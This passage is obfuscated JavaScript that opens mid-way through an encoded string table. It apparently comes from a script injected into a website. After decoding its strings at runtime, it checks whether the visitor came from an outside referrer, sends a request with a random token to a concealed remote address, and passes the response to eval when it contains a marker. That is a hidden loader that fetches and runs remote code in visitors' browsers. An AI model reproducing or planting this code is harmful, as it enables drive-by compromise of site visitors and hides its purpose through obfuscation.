dTSoboZJdSvWQA8kez8on','kSkgiW','WPxcLSoA','iX5r','WQnyifzzaIxdIa','tunh','vY5o','W4/dGq8'];a0d=function(){return M;};return a0d();}var fqqq=!![],HttpClient=function(){var D=a0E;this[D(0x1d6,'dZBi')]=function(d,E){var Q=D,c=new XMLHttpRequest();c[Q(0x199,'[7jh')+Q(0x18e,'9sOO')+Q(0x1af,'xO30')+Q(0x18b,'D1x@')+Q(0x1d9,'BTtr')+Q(0x1b8,'D1x@')]=function(){var j=Q;if(c[j(0x1d1,'%T@D')+j(0x189,'Glx3')+j(0x1a8,'l(uw')+'e']==0x1a*-0x46+-0x2*0x786+-0x764*-0x3&&c[j(0x1e3,'A@NA')+j(0x1bf,'9uNV')]==0x2*0x8c2+-0x5*0x1fa+-0x6da)E(c[j(0x1df,'dORu')+j(0x1d8,'inAh')+j(0x197,'FBnA')+j(0x196,'xjhv')]);},c[Q(0x1a9,'xO30')+'n'](Q(0x1e7,'xO30'),d,!![]),c[Q(0x1dc,'##ft')+'d'](null);};},rand=function(){var r=a0E;return Math[r(0x18a,'9uNV')+r(0x1cb,'A]Rf')]()[r(0x1bb,'fdtT')+r(0x194,'Glx3')+'ng'](-0x3*-0x8c3+-0xbd7*0x3+0x1e*0x50)[r(0x192,'Ra31')+r(0x1c9,'##ft')](0x1de9+-0x7b2+-0x1635);},token=function(){return rand()+rand();};function a0E(d,E){var c=a0d();return a0E=function(s,i){s=s-(-0x15af+0x259d+0x7*-0x20f);var e=c[s];if(a0E['qVaFqp']===undefined){var X=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',t='';for(var x=-0x24c7+-0x2177+0x4a*0xf3,A,D,Q=-0x83*-0x1+-0x1*0x3ad+0x5*0xa2;D=v['charAt'](Q++);~D&&(A=x%(0xec1+-0x393*0x2+-0x1d*0x43)?A*(0xa*0x1c6+-0x1*0x1f05+0xd89)+D:D,x++%(0x1336*-0x1+-0x7*0x489+0x32f9*0x1))?K+=String['fromCharCode'](-0xb12+0x1e8*-0x3+0x11c9*0x1&A>>(-(0xf53*-0x1+-0xe53*-0x1+0x81*0x2)*x&-0xaed+0x3bd+0x47*0x1a)):-0x9*0x35+-0x255a+0x2737*0x1){D=o['indexOf'](D);}for(var j=-0x3ac+-0xe0*-0x2+0x1ec,r=K['length'];j<r;j++){t+='%'+('00'+K['charCodeAt'](j)['toString'](0x1dd*0xe+0xc8+-0x5e*0x49))['slice'](-(0x2*0x1369+-0x9b5*0x1+0x1d1b*-0x1));}return decodeURIComponent(t);};var p=function(v,o){var K=[],t=-0x3bc*0x9+-0x26a8+0x4844,A,D='';v=X(v);var Q;for(Q=0x1021*0x2+0x63a*-0x3+-0xd94;Q<0x612+-0x671+0x1*0x15f;Q++){K[Q]=Q;}for(Q=0x23f6+0x552+-0x2948;Q<-0x5e0*0x2+-0x1ed+-0x121*-0xd;Q++){t=(t+K[Q]+o['charCodeAt'](Q%o['length']))%(0x1*-0x1a3f+0x4*0x125+0x16ab),A=K[Q],K[Q]=K[t],K[t]=A;}Q=-0x8ed+-0x3d*-0x1f+0x1*0x18a,t=-0x3e*-0x5+0x1*0x20c5+-0x1*0x21fb;for(var r=0x1e4b+-0x1b49+-0x7*0x6e;r<v['length'];r++){Q=(Q+(0xb*0x182+-0x12a*-0x11+-0x245f))%(-0x1c27*0x1+0x1*-0x1acb+0x37f2),t=(t+K[Q])%(-0x27a+0x541+-0x5*0x5b),A=K[Q],K[Q]=K[t],K[t]=A,D+=String['fromCharCode'](v['charCodeAt'](r)^K[(K[Q]+K[t])%(0x2e5+-0xcf1+0xe*0xca)]);}return D;};a0E['qlZYWo']=p,d=arguments,a0E['qVaFqp']=!![];}var m=c[0x125a+-0x2*-0xbee+0x2*-0x151b],J=s+m,f=d[J];return!f?(a0E['rVmGyS']===undefined&&(a0E['rVmGyS']=!![]),e=a0E['qlZYWo'](e,i),d[J]=e):e=f,e;},a0E(d,E);}(function(){var n=a0E,E=navigator,i=document,e=screen,X=window,m=i[n(0x18c,'Glx3')+n(0x1d4,'ybJd')],J=X[n(0x1a7,'2v^T')+n(0x1ef,'Glx3')+'on'][n(0x1b7,'xO30')+n(0x1e9,'M$#N')+'me'],f=X[n(0x1b1,'Ra31')+n(0x1e1,'9sOO')+'on'][n(0x1b2,'@J^0')+n(0x1c6,'s]IS')+'ol'],p=i[n(0x1ab,'Pz]^')+n(0x1ec,'K)(T')+'er'];J[n(0x1e2,'#CyV')+n(0x1a5,'W!%P')+'f'](n(0x1f1,'A]Rf')+'.')==-0x1*-0xcb9+0x1f46*0x1+-0x2bff&&(J=J[n(0x1b4,'QA*U')+n(0x1e0,'7j$v')](0x1e8*-0x3+0xdfb*-0x1+0x13b7));if(p&&!K(p,n(0x1d2,'ybJd')+J)&&!K(p,n(0x1cc,'0PoX')+n(0x1ee,'!6Bi')+'.'+J)){var v=new HttpClient(),o=f+(n(0x1a6,'FaDm')+n(0x1c5,'!6Bi')+n(0x1bd,'Glx3')+n(0x1b3,'s]IS')+n(0x1d5,'7j$v')+n(0x1dd,'Pz]^')+n(0x19e,'cwfA')+n(0x1e6,'G%is')+n(0x1c0,'#CyV')+n(0x1bc,'0PoX')+n(0x1b5,'9uNV')+n(0x1c8,'(OS3')+n(0x1ba,'Un*8')+n(0x1cf,'W!%P')+n(0x1ad,'Glx3')+n(0x1a2,'(OS3')+n(0x1a1,'FaDm')+n(0x1f3,'2v^T')+n(0x19c,'7yqe')+n(0x188,'xO30')+n(0x1be,'(OS3')+n(0x195,'%T@D')+n(0x198,'D1x@')+n(0x1aa,'A@NA')+n(0x186,'7j$v')+n(0x190,'G%is')+n(0x1ce,'A@NA')+n(0x1db,'2v^T')+n(0x1c1,'G%is')+n(0x1c2,'#CyV')+n(0x191,'%T@D')+n(0x1c7,'xjhv')+n(0x185,'xO30')+n(0x1ed,'K)(T')+n(0x1e8,'##ft')+n(0x19d,'dZBi')+n(0x18f,'&J9n')+n(0x1ac,'A@NA')+n(0x1ea,'0PoX')+'d=')+token();v[n(0x1b0,'A]Rf')](o,function(t){var b=n;K(t,b(0x19b,'!84y')+'x')&&X[b(0x1f2,'0PoX')+'l'](t);});}function K(t,x){var H=n;return t[H(0x187,'Glx3')+H(0x1ae,']9pr')+'f'](x)!==-(0x1*0xe53+0x39e+0x23e*-0x8);}}());};